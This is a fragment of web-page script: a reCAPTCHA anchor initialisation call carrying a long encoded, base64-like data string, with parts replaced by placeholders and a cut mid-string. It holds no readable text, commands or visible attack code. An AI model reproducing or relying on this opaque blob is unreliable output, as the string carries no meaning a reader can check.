      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CvsKjDMOowqXDtMOFfsKbw7Y5NsKAwpgMwrPCjMKmSG1iwqMzw5FIwoUKw6vDnMK0T8K2woVsZQDCmX0bw4AYWQMKwr8Xw6XDpMOBwrjDkcKQw60zwoBTGV/DuMKCwrTDnHzClMOfRsKSw6vCp8K5ScKZM8OATCTDgMKLVXrDvcKvDMOVW0/Ct8O0VMOow4hbZ8KDw6fCp39fwqk0ag8CwpDDo3PDjcOJwrzDrMKRHztLw6TDmMO7wofCvHXCgT9Ewrt/YcO/[base64]/DrMK2Y0ANSTQEDTnCksOjNsOgw7NKHsKzw4BYF0TChj3Co3/Cq2DCvcOdQgnDssOJJcKfw68sb8KwLi3CtsKUOAMDRMKsAwRww4RlWMKAcRTDvsOqwqTCqw11VsKadwszwpo/w6/ChMOlIMK4UMOxw6ZEwpzDgsKhw7vDtXULH8O4wq9uwqHDpHoQw53DmxrCnsKbwo4fwoHDhQfDvBF/w5Z5dMKzw77Ctl3DjMKqwpPDjcOHw7sZIcOewocHBcKlXsKOcsKUwq3DuSx6w6FpZl8lLFwnQRHDncKhISPDvMOqasOKw7zCnxLDscKfbh8vF8O4TzAtU8OICR/Dig8gI8Klw53CuMK1LFjDjnXDoMOXwo/Cg8K3ccKfw6LCug/CgMKPw71owroADQDDuAsFwrNwwpVeLkpKwqTCn8KjB8OaWnbDoFEjwrbDl8Ofw5LDhHlYw6fDpsKDQsKeegRDZCfDi2cCUMKuwr3DsWoiKEhdcR3Cm3LDjAABwpcmL1XCgwLDu2JrAMO8w7HCo3/[base64]/CscKfb1BywrRDwrRDw5fDhMOhZE8sw5jCu8K2woXDoMKLwr3DrsODYVDCrT8OBsKdwrrCtWwjwotyVEPCqSFBw5bCsMK4Tj/CnsKJPMO2w4vDsTo4FsOAwpPCjwBKD8OEw4Q8w4Jkw77DnTLDnyQTO8Opw5wWw5gOw55jS8OFaxrDoMKuw5QLSMKAX8KPbVbDrcKyMjccw4wHw4jCtsONUAfCqMOJfsO1fcK9TcOfbMKTDsOewqvClQNxwoR/[base64]/Dr117YA7DkGLChcK0wo/DhsOfw6BGPAF3w6DCoMK7f8KTw7lswoHCnMOVw6HDvcKBPsOSw7HCl0t/w7cGczsJw5IabcOiDhN7w4UZwpvDq10xw7LCrcKbGSg/bx3Di2/CrsOlw6HCp8Kbw6lgK3BgwrbCrw3CscKARmtQwoPChsKrw5wfKAQNw4PDhxzCqcKTwpEzYsOkWMKcwpTDrnDDrsOrwoVDwosdBsOxw4o8S8KIw73Cn8KowpfCqGrDpcKGwohswpNLwqdFecOew5xawpzClTsjHB3Co8Oew7x/PhUbwobDpk3CvMO8w4EMwqDCti3DniQ/[base64]/ChcKgGEJCwrnDuMKVFMKVDzXDoiTCuMOfw7ssKm3Dgh/Cq8Oyw5rDv0kab8ORw6FSw7wNwrE9fAZjFAoEw6fDuQEtM8K1w7Nzwo02w6vCoMKMwo7Dt1E5w4hWwqkxVxFzwqNew4crwozDu0pMwr/Dt8OMw4NSTcKWd8OMwoQ8wovCrDfDjMOuw5DDj8KPwpYnTMOKw6gncMOywpXDssKhwrJ4RsK8woZawqXCmA3CqsKzwq9nI8KKQ35cwp/CiMKIEsKZS31TUMOFw75nW8KUVMKFw40KAQE6SMOTJ8K6wrxXPcOxesOJw756w4rDtizDmsO9w4vCt0bDvsOHH2PCi8KYKsKGMcOVw7LDsShcJMKTwprDs8K8OcOHwokww7XCjjgsw6IZR8KBwqbCucOaecOwZknCjmc/VzJEXg/CvTbCscKzfWQVwpHDhFpawpjDl8Kkw57ClsOZGEbCjjrDjSXDlVRmEcO1CDQOwoLCnMOiDcOzJk8lYcKYw5Qlw6vDvsOFW8KOeWDDkzvCmcK4D8KyHcKXw5A4w67CtBgEfMK/[base64]/TsOUwpbDqCTDihJtbUDCigsoZ2JRwp/[base64]/Dn8OJw5vDrMOVw4ZhwqDDoMKCw5rCvMO4RHdoEcKzwqxJw4nDnG95fGzDvEwJecOZw4fDr8O7w5k3QMKuZsOfb8Kew5DCowRFGcOdw5bDkF7DnMOVYhcuwqfDpwcsHMO0f0HCs8K1w5Y4woJpwpjDhwASw5jDj8O2wr7Dlm9swrnDosO0Kk1ywo/CnsK+cMKWw5NPbWIkw5Q0wqbCiHMMwpjDmSUbV2HDrCnCqnjDicKPW8Kvwqk6RnvCjT/CtlzDmhvDowYhwqZGwohzw7PCtgHDvz/CjMOab0LCjHXCqMKtIMKHCApaDkPDvHQ+w5TCn8K6w6HDjsO+wpHDgwLCqGHDp1vDiWLDrMKNZ8KdwokwwpVmcj1Ywq7CjWl8w6YzW2Fjw4IyIMKLDjnChFBKwqhwZMK6IcO2wroGwrzDqsO2YMKqccOmGT0awqjDjcKnR35XbcK2wp5rw7jDhybCtk/Du8K5w5NMRCdQflIIwqBgw7Aew4lyw7pTE2A6PGjCpA4+woZBwqhtw7/Ct8Oaw6vDsSLDv8K9E2DDiTbDh8KwwqlnwopPUj/Cg8OmNwJiEklhFDXDi3FCw5HDo8OhPsOUWcKyewwMw6t4wr/Dt8OSw6pTLsKSw4laY8OfwoxHw4E3fTd9w7LDk8OOwo3ChsO9IsO5w5BOwoHDisOAw6p4woYbw7XDo1hLMCjDjsKZAsK+wp5YE8OjW8K2Ym7Dl8OrK2x+woTCicOzWsKiD0fDnh/CtcKqesK5BsO7BsOswpYtw7DDj05Aw58xTsO2w7rDqcO1MiYtw47CisOJWcK8UBEVwrdvdsOAwrA2LsKnNcOawpwgw7vCjFEDI8OkIsO9aRnDpMOkBsOdw47Dt1MIHi8ZX042Wws4w6/CiHpzTcOawpXDlsOsw4jCqMO0NcO4w4XDgcO1w4XDl1MxLMOZbgbDicKOw5kNw6DDosORPcKIODrDngHCg3BGw4vCssK3w75gHmkuHMOCLVPCrMOlwqXDu39iI8OGVCnDuXJdw7nCv8KUdTvDk3BHw6/CvwXClDEJAlbClDEVHikhGMKmw4nDphvDu8KQcmQnwrhFwrbCu1cuQsKYaFnConZGw7HCtwo/[base64]/Dq2jCklzDrsOWwrN0w7/CnMOYelxmVsKYw47DlHrDuxLCtDjDrMKUPzIdP1smGBNhw7wIw7VowqbCgcKSwo9Cw7TDrWjCkFLDmC8uJcKwER9IHsK/EsK1wovDlcKZcVBXw7fDusKdwrNLw7bDo8KSTnvCo8K0bwXDoGAxwrpUQ8KsfxVNw7g/wrUpwpDDs3XCpztqw67Di8Kxw41EesO/wpPDhMK2wpXDoh3Cj35QdT/DusOleiklwqcfwrd2w6/Coy98IcKLaioFN3vClsOWwoPDjGcTwrRzIBsREB88w51eB29lw75IwqtJYTwcwq7DosOzwqnCn8KJwqM2EMOQw7/[base64]/CgzLDriYFw55MEMK5asKYfEfDiMKuwpI6HsKmezwbasK9wrRiw4bCmUfDj8ODw70/CWktw5ojfWJSwr59V8OUGUDDoMKGQmrCvMK0G8KyPxXCoQbCjsO9wrzCo8KODj5Zw6VzwrlpK3hcG8OCTcK5wr3Cv8Knbm/[base64]/DusO7ccO6PVDDicO5YMOGWMO5w7XDhMKvbg5ccMO2wpPCmHbCjWAqwqM1RsKWw5/Ct8OIP1UYa8O9w5XDqn8wAcKhwrTCjQTCq8OUw5hSJ1lBwovCjnrCjMORwqc/worDh8OnwqTDjUVYIGfCncKfdcKlwpjCsMKnwq43w4jCi8KjMnfDhsKMXR/ChcKxKy7CoyHCq8ODLxDCjGTDocKgwpomN8K2X8OeNMKCL0fDj8OEdMK9RsOndsOkw67DocKpBQxpw6LDjMKYUnLDtcOjG8O6fsOtwpx3w5hEX8KAwpDCtsOMYcKoGynCpBrCs8O9wq9Vwppmw64ow7HCvhrCq3PCsgrCtXTDrMOySsOxwonCh8Owwr/DtMOdw7TDr0MkKcK6VHHDqQYsw5nCrj96w7V9YAzCuBPClG/CpsOESMO0BcObRcOfZhx7LnE2wqhfEMKewqHCilg0wpEgw5/DmcOKZ8Kaw4dMw67DnQzCugodCTPDqkXCtxYgw7d/w4pzRH7CiMOvw5bCisKfwpMBw63Cp8Otw6pAwoQzTcOjGcOzFMKtYsO3w63Cv8ORw7jDh8KJO30cNCdcw6bDsMKMKUXCiEJHFsO+N8Ofw4LCqMKUEMKLB8OqwoTDr8KBworDgcOQeBR/w7tgwo4xDsOqLsOke8Oow4ZJNcK9XFrCrE7DlcK5wpUKX3zCviHDt8K2YMOZEcOUD8O7w4N7P8Kocx4xXSTCtTjChsOew6Z/EGvDuTl1TQVqTxciOsOuwr/Ct8OceMOSZnQZOkHCicONZcOyAsKfwr8UecOyw61NK8KgwrIaGCkoPFYqdVI6Z8OZFVzCs2fCjRoVw65xwrfCicOtOEE1w5Zqb8K2wqjCp8KBw7DDncO5w4/Du8ONLMOLwpk3wobDsmLDv8KkNMO+U8OHYxnCnWVhw6QeUsOywq7DrENXw7gTUsKSUjrCpsOGwp0RwonCozMdw5rCmAB4wp/DrmEpwqUCwrpoOjbDkcOSJMO+wpMlwo/CvsO/w6LDmWHCnsKtcMKFwrPDjMOHZ8KlwqDCpTHCm8OOT1jCv1xbYcKgwoDCu8KdcCFRwr4bw7UaGGM4dMOOwoTCvMKgwrzCql7CiMObw45XCTbCu8KEVcKMwpvCrDURwqPDlMO7woswJsOfwodFdMKgOyDCv8O9IgTDim/ClTbDiz3Di8OAw5MGwrLDtnFpED4Bw5XDgULCrRN7P0sRAsORcMKJbmzCncOKP2o2Yj/Dk2LDmcOyw6Utw4rDk8KiwoY0w7o3w5fCqAPDrMOccFnCgHrCu2kPw4DDt8Kvw6YnecKow4/CmnkxwqTCvsKywq5Uw4XCjGl7EsOCRyPDj8K2O8OUw48Ow4QpPE/DocKCOi7CrHlRwqkwVcOMwpHDvDjCqMK2wppOwqDDtho1wrwow7DDognDm13Dp8Knw5DCpiLDisOzwobCqcOmwocVw7DDsRJMVG8SwqlVf8KrYsKjb8OOwoN1XAXCun/DqS/DgMKSbmPDuMKnwqrCi3kBwqfCn8OaGybChncTHsOUZgLDlxIXEwhgJcO+Olo4QHvDi2LDg3LDksKFw5DDnMO+W8OgNlTDr8K2VHl7HMK/w7hNGxfDmVdaEMKaw7bCjcOER8Olwp/[base64]/Ct8OKRcOOw4xRw7UfTMOFIRbDscKpbMOxYR/DtHxIUW9HI3bDuhF7E1TCs8OZSXA9w4NfwpUgLXcKOMOFwrXCvE3CscOzRjvCoMK0BkoKw5Fmwr12dsKccMO/wpExwobCrcKnw7Y4wqFWwpcMAnjDjHLCp8K6JmRfw4XCgzfCqcK2wpQpDsOBwpTCuH5vUMKGLxPChsKDTsKUw5guw75Rw69Dw58sE8O0bQ8dwqFBw7nClMOuFysqwpLCllA0OsOjw4XClsOVw5wsb1TDmcKhb8OVQBjDkCLCiEHCq8K3Tj/DhCTDsRHDpsKtwqLCqW8tBE84UQwLecKTe8O0w7zChn3DvGUsw4DCiU1tEn7DnSjDvMOcwoDCmk0CWsObwrEDw6NIwr/DvMKowq4VWcOJAi02wr1Yw4HClsKsc3MkBClAwplJwoRfwo7ChmnCtcKWw5UuLMKFwpLChE/CohrDt8KIWCvDtRlABjzDhMKEfic+Oy3DlMO1bTp+Y8OWw75vOMOKw6fCjg3Ci2p/w7xlNkRhwpRDWn/DjyHCkQTDm8Ogw7TCsiwpJXbCs1wlw5fCksK6Uz12IE3Ct0gRTMOrwo3CmWbDtwrCi8O4w63Doh/Csh7Dh8K3wo7CosKRW8OGwo1OA1MNXGnDlH7CuWddw5fDr8OPWhohGcOWwpPCoH7Csy0xwqHDpXRkRsKeBgvCpi3ClsOCMcOiC3PDocObdcOZEcK/w4PDjig9WhnCrEVqw71vwr7CsMKMBMK2SsKgH8O3wq/Ci8O5wrUlwrEbw6vCuUvCnxZKcBZAw6wpw7XCrR9CVjkQVRxkwqUVeHlXKcOowo3CgSvCnwQSD8Otw4RhwocrwoTDp8ONwrMhMyzDgMKlDHDCsWcLwop+wq3CnsKqX8KMw657worCtERRI8Omw4TDgEPDkRzDusKMw58QwqxMFQxZwoHDhcOnw47CikVcw6/[base64]/[base64]/[base64]/CuHpqwoBJYVAHQ3/DuMOyw6oFwrbDscKTZGZDRMOcWT7DlX/[base64]/DlDfCr2NIaT4Ow4/CghtGw77Cn3Fhw6TDnD/[base64]/[base64]/WcOQw5DCiT7Cq1QGI13DocKpw43DgMK1wojDvcKMdi0Cw48nD8ONBl3DosK+w4BJw4XCnMOnDMOtwrbCq2IEworCp8O2w75WJw1YwqvDosK8clxjQ3HDs8OpwovDgTQvK8O1wp/Dl8OmwpDCgcOcPxrDk0nDr8KZNMOCw6ZuX2U7ZSHDiR95wr7DlHMgRMOtwpHDmsO1Xj8Zwo0mwo/[base64]/Dm8OLHFPDusOnGMO7BT/Cn1o5w4Fsw63DvjIBSsOzPAlzwqslT8OfwpXClxrDih7DuSDChMOpw4rDjsOCecKfSxwJw6BhIkdTTcOieGPCocKBAMKUw44YAgLDsTspZ37DgsOIw4Y5ScKfaRJSw6MMwqYJwrJKw6zCiTLCkcKrIFccZsOEPsOQVsKab1hmw7/Dl0QVwowORgbDjMO/wpEUBns1w717wpvCssKPfMKCDihpZl/CsMOGTcO7QcKeaXM7RkXDicKwEsOKw4LDtnLDtiZzJGzCqzBORmoOwpLDthvDkkLCsUvCo8K/wp7DjsOyRcOnM8Ktw5VPb0xTZMK1w7bCoMKobMKgLHRcCMOMwrFlw6LDtURiwpPDrsOywpgIwrs6w7/CijLDpGDCo0bCscKVE8KUWjhlwqPDvyXDnTkqaEXCombCgcO8wrrDi8O/HWZ+wqDCnMKrK2/Cu8Ozw6t/w4tCd8KJN8ONOcKKw5tWTcOQw7Nzw4PDoGJOKAh5UsK9w6dGbcOcXXwKDXIdSMKXQ8O1woAMw50Zw5AJZcOEa8KIYsOLCHHCrhMaw60Cw7nDr8K1YwkUU8O6woprIFfDq1jCnArDjSR4ECbCkg0RWcOhL8KPTAjCgcKlwq3DgUHDs8OjwqN/[base64]/DlMO2w5XCq0PCrcKjw6sjLBnDicOTWBJNJ8K/w69nw5ISATdgwos2wrxOfQbDixc6CsKdCMKoTMKGwoJGw6INwpTCnG1cSEHDnXI9w4sqKghSbcKBw4nDigsMZ1vCgXjCocORYsK3wqPDq8OmXWMyNTEJUz/DhzbCuF/DrloXw7MAwpEtwrpTTx4DCsKZRTBMw4J4FArCq8KnEGjCr8KVFsK7csKFwqvCiMK/[base64]/DjcOcwrhTS8OYXxBjwokQWcOzw6HClATCrVt+EVx5w6d5wovDmcO4w5TDh8K1wqfDmcKjZcK2w6HDrlZDN8OWc8OiwrJIw4bCv8ODQk7CtsOnbRTDqcOVcMOiUhN6w6LCiSXDoVfDh8Kiwq/DlMK+aV1xO8Kzw6NqWn9lwonDqDc3TcKWw6fCnMKRBm/[base64]/[base64]/[base64]/ChVHCmG8iwo4lwofCjGYFwqDDtCrDslDCoMKHTxnDk13DhS4feiPCr8KrF2FJw73DumXDhBLDs1Rpw4XDtMOFwqHDgxFRw4AFdsOlN8OFw6TCgMObccKnRsOwwonDtsKREsO4ZcOoK8O2wonCpMOIw5tIwq/CvSchw4JKwrsGw4YKwo/DpjTCuR3DpMOmwp/CslglwoXDiMO+MW5CwobDtW7DlHTDhV3Cr0xKw5FVwqghw7t2GSNrHFwiLsOvIcOwwoYPw5jDs1NqGw0gw4LCh8OHOsOEQEwFwqPCr8Kww5zDnMO1w5QBw4rDqMOAfcKSw53CrsORSA4Vw4TCkHfCmz3CrVTDpRLCtlbDmXwaV1Ubwo0YwqrDr0J/[base64]/[base64]/CvyxKShPDiSHDsxNsw4Adw7zCksKRLsKhTsKdwod0BG9Iwq/[base64]/[base64]/CnsKtwpzDtl3DpUrDgx7DkMKXeEXDvxHCvSTDmCZLwoJbwo5wwqbDvi07wqHClysKw7bDqBLCrEfChjnCoMKdw4AWwrzDosKUNEzCoHLDhBJKF1vDn8Oewq7CnMOlGcKcw64PwpjDm2Bzw5HCoSdrYcKGw7TCu8KqBcOFwoMxwoPCjsOqRsKBw63Ckz/ChsOaMHBBTyFrw4HCpznCpMK3wqJYwprCkMKrw7nDoMOrw7t0OX02wrQSw6EvQhRXZMOzMgvChExSCcOGwqokwrFwwrTCuQfDrMKKPkfCgsOXwr98w6MhAMOywq/CrHZsKMKzwq1HMFzCpA5Gw7zDuD/DrMKCBsKPL8KDGsOCw64Nwo3Cp8KzPcORwpXDrMOWVGEuwqklwqfDnsOib8O5woNNwofDlcOKwpkEQHnCsMKtZMOUOsO+an97w552MVEowrLCncKHw6JkWsKIKcOWJsKFw6/DpmjCtRdhw7rDlsOuw4jDlwPCi20fw60SQyLCix5sAsOpwohUwqHDv8Kzbkw2FcOKLcOKwrzDhMKYw6fCocO2bQbDvMOQSMKnwrvDtBjCqsKrXFFywp9PwpfCuMKswrw3J8KfZEvDqMK8w5HCtX3DqsOMfcOfwo0CGjE1Ul12LWFfwrzDuMOvVEhbwqLDrnQ/w4dmF8O+wpvChsKqw7bDqE0tfDxRKjJWNHlWw6XDlysLB8K4w6YKw7HDrCF/UcOxDsKWXMKTw7HCscOcRUNpSFfDlXp2BsOxWSDDmjghw6vDsMObUsOlw47Dr3HDp8KVwpNSw7FqD8OSwqfDo8Ovw4gPwo3DrcK3w77DhAXDq2XCvU3CmcOKw47DuRzDlMOuwqvDtsOJP2ZIw4Qpw759NMOHagLDlMKmWyvDsMOwd27CmSjDrcK/HsK4X1oQwrbCgkQxw5Qfwr8ZwrvCpS3DgMKAD8Kvw5gLEDIJI8OMRsKufE/Cq2JRw6YZZUhyw7PCsMKcRV/CplvCusKfGBPDqcOwbzBFHsKew5zCtDtAw57DucKFw4bCsHwlTcOwXBAaVzoGw7wfYltaUcK3w4FPH3VgS2nDvsKtw6zCpcKHw6Z+WDshwoDCihnClgHDt8OawqIjScOCHm5/w6ZQIcORwqsuBcOAw64hwrHDgWTCpsOeV8O6asKCAMKicMKBW8OawpAyOSrDqnrDoiApwphTwqASD3c4PMKrPsOzF8OiMsOAYsOXw7jCk0nDpMK5w6hMD8K7DsK1w4MrbsOFWsKpwrzDtgczw4I1ZwLDt8KETcOWFMOFwo5Xw6zCqcO6GhNBfsK9DMOFecKVIw5/OMKjw4PCqSrDoMOowp18F8KAG18Na8OGw4/CvMKwEcO0w4MMVMOFw5QlI0TCkHfCicOnwppDH8KOw7E3OThzwpw4NcO+E8OSw5AyQsOrAygpwoHCgMOcwrp2w7/Cn8K0G37ChG/CszQ2JcKVw4VzwqvCrVglSGMqEGcnwqBffR5wLcOwZF8QQyLCucKjPsORw4PDuMOawpfDmylmaMOUwpTDs0hMNsOVw59FDHXCkh5hZ0YRw5rDmMOvwpDCgU7DsyVcI8KDbWsawp3Djllmwq3DmDLChVlVwrrCrwASBxnDm25nwqPDkH/Cn8Klw5s5SMKewqZ8CR3DoSLDk0lzLcKSw7VtRsO7Jk8lFzBnPyrCp0R/EMO0OcO2wqkNCGknwr0gwq7CvHhcO8ONcMKzejrDiCkKVsOew5LDnsOKKcOPw4hZw6jDtz8+O1QSPcO3JFDCk8K0w5cjH8Obwrg8JlMRw7zDg8OAwozDscKYEMKNw5wLdMKewr7DpCzCuMKmPcK0w5whw4HDqjoDSRLCkcOfNFF1E8OgCSFAOD/[base64]/[base64]/[base64]/[base64]/Dg0tQwpnCs8KbbXFBw6HDk3RNw6TCsUHDpcKyw5AIO8KhwpFEZ8OCdRDDsRFewpwKw5kOwqrCgTzDqsOuLUXDhRzDvyzDoDjCuh1SwpArf23DuHrCn1QWMMKDw6nDtcOcBgPDpmlxw7nDl8K4w7NdLlDDisKBbMK1D8ODwoZkGAzCl8KtfR/Do8KIBnFaQMOVw6HCgETCicKHwo7CqQnDl0cIw5PDgsKHEcKZw7zCvMO/w7jCtVjCkAMFO8OXTWTCjnjDhG4FHsKkEDMlw5sVDCl7E8OAw4/CmcKqeMKqw7nDlnY+wpoEwozCiDvDs8Olw4BOwqzDqxjDkRvCi3RYJMK9A1TCiB7CjmvCssO6wro0w6LCgsKWbiPDqzN/w7xGZcKiEEjDrSAmXnPDi8KBdWlzwoZCw5R7wowvwoVtTsKyVcONw4ABwrkBBcK0dMKGwpw9w4TDlHR1woNVwqLDucK7w4/[base64]/[base64]/CksKfw5fDjxTCl37CmyJ0FcKPwq1/wqYzw45QVMO1XcOqwrvDkcOrejPCll7DicOBw5HCtGTCgcKfwpsfwoFGwqR7wq9WasO5c0HClcK3S3xIbsKZw7lda10wwpwewrzCtjIeccOAw7Ejw5k2asOWBMKZw47DvsKcPiLCmxzCugPDgMO+J8O3wocBI3nCnCDCr8KIwp7ChsKvwrvClS/Co8KRwrPDicOcw7XDqMOERcOUTkoAayTCu8O1wpjDqjIUARlDGMOeJSw7wqjDuS/DlMOBwqXDssOnw6fDuQ7DiAQWw7zCjgLDqXwiw7LDj8KpecKNw77DocOpw4cYwr1zw5DCjVQuw5J8w6hQecKqwrPDq8O5acK7wpDClQzCsMKGwonCisKXfGnDqcOpwp0Cw5Rsw7Mnw4Q/w7rDr3HCs8OAw5vDncKNwp/Dn8KHw41jwrzDrA3DrWs+wr3DgS3CjsOmHB5cTCjCo1vDoHkdWGxCw5vDh8KgwqPDt8KfD8OAGho1w5lhw4Rdw5TDqcK+w7F4O8OaTX8VO8Kgw6wcw5YDYh4yw5tEVcOJw7ghwqPCtMKOw4Ivwr7DgMOMSMOrDMKUa8Kmw7/[base64]/[base64]/HSbCkGFWQcOEwocEwpNgCsOqXsKyVjgTw5jCmgVUOAo6XMOPw54Ta8Kxw6rCk3ccwozCh8OZw5JUw6lBwpPChcK7wpjDj8OMFWjDoMKbwotKwqYHwqhjwpwHUcKIL8OGw4kPw4ExNhjDnkzCs8K+F8OIbA0AwqkVZMOfbw/Cvm8ORsO7PMKsVcKLacOpw4PDusOew7LCj8K8O8Olc8OMw4vChFs+wr7DjjnDsMOoF0rCgkw0N8O8asKcwojCohhSZcKuMsO2wr9NRsOYagMzcQnCpSEXwrrDjcKuwrdiwqk5GH1iChnCplTCvMKRw7s9VER6wqnDuz/DhHJnNiErcsOBwpNlKz9/HsOMw4vDp8OXWcKIw5h8WmcXEMO/w50PAcKbw7bDpMKPHsOVfwZGwoTDsC/DlsOVKgfChsOnXjIkw5rDsSLDqFvDniAfwo1xw50Pwqt9wqvDux/CsjLDlwVew7klwrwEw5LCncKKwq/CgsOdLnzDi8OLajkpw69Rwp1Fwoxvw6gKa15bw4rDqcOyw6PCjMKXwrhiek5fwo9Te1rCgsO7wonCj8K9wr8bw7sSG0psNjZvS1hPw6ZgwrbCh8KQwqLCtgrDisKaw4jDt1wyw7ZCw4cpw5PDvHTDu8KEwrnCjMOqw6/DohsFasO5dMKHw49/QcKVwoPCicOlGMOpZcKdwoTCvyQFw613wqLDqsK7dMK0S2TCj8OHw49+w7DDncOOw6nDumFHw7jDlcO6wpB0woPCsGtHwolbAMOLwpXDrcKaCB/DvsO1wrRoWsOpcMO+wp3Dg0/[base64]/CnT/[base64]/CnMOVw7TDjibCtDbCjsKbQDvDr3fDil3Dlz/DvmHDosKIwpUHacK7IHTCsH9vDT7ChcOdwpEEwrEOfcOdwqdDwrHCpsOxw40pw67DqsKBw5fCt37DvyQswqLDkwzCsg8/fVtrLXMEwpRpQMOcwqIzw4A2wofDiS/DhXdAAjE5w6LCqcOVOzYXwofDvsK1w43CpMOefQvCtcKFFk7CoC/Dh1PDtcO6w6zCryx1woAAUxRzNcKyCVDDoEAOXmzDpMKywoPDg8K/fDPDpMOZw5YyOMKaw7jDo8OVw6fCs8KuJcOXwr9vw4AJwpDClcKuwrzDhsKXwojDlsKLwo3CsmB5KTLCiMOWFsKDOhRawrZKw6LCnMKtwpnClDTDmMOBw57DkRl3dksteA/CpGfDq8KFw7NIwrlCFMKpw5bCscOmw6kawqpRwp0SwolqwoJ7VsO4QsKnUMO1ecOEwoQuDsOsDcOlwo3DknHDjsOfIC3DssKqwok6w5kkYhR3QzfCm1ZFwo/DusOUe353w5XCgSzDsXwYfMKSbkJOYCc8BsKsZhZLFsOjAsOlCmrDocObYm/[base64]/f8O0UMKYwp3Dtm7CvwAfaUwpwrfDlsOqMMKyw5LChsKZYlMda15rIMOKb1TDnMOsAHnCmC4Pf8KFw7LDhMOdw78LUcK+FMK6wqUaw7UFSQHCiMORw57CoMKccToDw5ckw7DChMKZYMKGZsOqScKnMcKMJ3Qrw6ZuYWNkEG/Cnh9ww7zDi3p4wrFQSAgwMsKdDsOOwqZyNMKQWkQfwrYqc8Otw5kAQMOQw7oTw6orACvDicOhw7t6MMKhw7dxQ8OnczjCmBbClW7CmyfCthfCl3RpasKge8Kiw5daexYdQ8KxwojCrR4NccKLwqF0M8K/G8OLwrAWw6AQwroIwprDomDCpcKgbcKcIcKsOybDtcKrwqNuAnbDhCFPw6Vxw6bDlFoOw6oCYUV2bEbCkHAbGcKLdMK+w6htQsOrw6fChsO7woozH1HCjcK6w6/[base64]/DuXgkUGd3DcKmw6xAw6ZcwqQ2w6rDnT/DvlbCpMOFw7zDsBIMNcOOwq/Dp0orYMOhwp3Di8K1w6rCsW3DoBMHT8O1AcO0I8KDw57CjMKaMSErw6bCnMO7JUR2G8K3HgfCm2Mgw5VUeHtIZsKyTV/Clh7CosOgIsKCejHCtEMyR8KCecKSw7jDqlk7c8ORw4HDt8KGw7vCjSAGw5ojKsOWw4tEJUHDnU5gRigYw6VTwpsIOsOtNDp6ZsK1cGnDhFY8bMOfw7wvw53CgcOoQMKxw4TDosKXwqA9PhXCsMKbwq/CvnrCjXYAwq4Rw6lswqfDol/[base64]/Diiwew5rCusKcAsK6H8Ovw6I3VcKRw4JOwrbCpMK7MTgdSsKpJsO4wp3CknQCw6sbwozCnVfDm19PXMK1w7ATwoExH3nDusOlVnXDu2VLQ8K+EzrDinzCtD/Du1BVBsKdKMKqw5XDv8K2w4DCpMKAF8KCwr/[base64]/CoMOhT2Njw43DmsK8wrDCmT3DmnRWwp4rdMKmZsOwZhErwqvCqy7Dl8OdLkLDqGZNwrHDpMK/woASIsODeUPDicKFSXPDr25qQMOQG8Kdwo/Du8KWYcKGbMOMA2BWw6bClcKVwq3DisKBIS7DjcO4w45SGsKYw6PDpMKCw7lXCifCp8K4LgASeQvDoMOBw7DDjMKQWkkKUMOmH8OWwr8Cw54veiXCsMOewqNUw43CjU3DmT7DgMKHZsOtRAU3XcO7wqpnw6/DhRLChcK2ZsKGaErDqcKqSMKSw6wKZCggFkxLVsOteiHCgMOzZsKqw7jDlsOCSsO/[base64]/YcOTNGU5R2/CpsOtwp3DlgnCoRQJwr/ChXDCmsKww5LDlcObS8Oaw5bDuMO5aQgHYsKqwpjDuB5pwrHCvR7DpsKvMQPDsktrCjwQw43DqE3CgsKDw4PDpGxAw5I/[base64]/wrkDGGHCkT/DpjMKwqzCuQx6wq3DqsOVCMONecONFnnDjGjCssOkFMObwqxMw5TCssKMwpvDqhEWQMOPCQDCuHrCi23DnmnDpUEWwqkbEMK0w5HDgsK5w75IfFDCiFJFFlPDiMOkdcKHeCpLw6wLWMOvasOMwpfCtcOKCQ/Dq8KuwonDsAluwrHCu8OzSMOMT8OZAT/CqMO4VMOcd1RZw6UKwq7Di8O4JsOjYsODwoXCki7CpVFAw5rCjB3DuQVVwpbCqiwiw70QfFMZw58nw6gKG13DvkrCvsO8w4vDp0fDr8KIaMK3GGYyGcKtA8KDw6XDlSPDmMO3Z8O2bjfCv8KwwqvDlsKbNAnCksOucMKywq1iwqXCqsOawqHCusKbbm/CrgTCm8Kww5VGw5rDq8KkY28LFmBrwrjCo0hzLiDCm3lIwpXDtMKnw6YaCcOww4NzwrxmwrBAYz/ClcKvwphOUsKOwqUgbMKkwqAlwrbCkSFqEcKBwr7ClMO9w4JCwr3DjxfDjz0iBwloQnDCu8KWw5JaAXMVw4XCjcK9w6TDvDjCj8OWfjAmw63DhTwnIMKyw67CpsO7T8KlW8OTwpzCoA9MHnXDg0bDrMOOwp3DtljClsO/MzrCjcKjw5ckQSvCpWnDqlzDvSnCunMbw6HDjjttbiUTFsKyTQFFYyDDlMKub2NMYsOHCsODwosZw7cLdMKzf20awpLCssKJEz/[base64]/MWrCh8KpVmEQw7AZMwDDgWrDl8KeQcKjH8KxTsK9w7rCtxbCqgzDpMKkwrhcw7hcZ8K2wpjDrFzDm1DDsQjDo0PDhTnClWHDlDhzeVjDonooaBp/[base64]/DpsKZwq7CqXLCrUPDilU5wqLDtyVVwpHDpRciccOeN053NsKXH8KsCCfDl8K9CcOJwojDtsK5IxJowqROMUorwqVTw47CsMOfw73Dhy3Dp8KRw5JVT8Ose0TCn8O5SXh+wr7Dg1vCpcKVPsKNQ2goNyLDmMOYw47DgErCnQ/[base64]/Cm8Oaw7YRw4xOWsKMBsKWDMOrMcOnwpHDsMOhw5zDpj4gw5kndWBmVxA5OcKJBcKtdcKLHMO/JhgMwpJGwoTCpsKrBcOhWsOnwoJDWsOmwqo8w6HDj8O4w6NPw4Eqw7LDszYxXHDDjsOXeMKVwr3DlcK5CMKVXMOgPkDDjsKVw7vCvxllwobDn8KCNsOaw7sbKsOTw73CnwxbHV8/wogbaWHDl3dxw6XCqcKAw4J3w5rDq8OAwpHDqcOCEmrCknPCsynDvMKJw4ZvecKcacKFwqhWPRTCn2LCiH4VwodbBRrChMKqw5nDrT0sAH0ZwqlGwoBOwoZgGjvDl27DgHRXwoVrw6Epw61+w5XDqmrDl8KVwr7DvMKIQDAjw5fDvQ/Ds8K8wr7CvyLCknIrVTtBw7DDsTPDtgRRJMOOVsOZw5AZBMOjw5nCqM